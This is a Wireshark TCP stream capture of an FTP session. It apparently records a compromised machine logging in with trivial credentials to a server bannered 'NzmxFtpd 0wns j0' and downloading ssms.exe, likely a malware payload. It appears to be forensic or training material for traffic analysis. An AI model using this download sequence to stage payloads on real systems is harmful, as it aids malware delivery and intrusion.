 Wireshark · Follow TCP Stream (tcp.stream eq 3) · traffic_kb01_a.pcap
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.
7 client pkts, 9 server pkts, 14 turns.
Entire conversation (291 byte Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help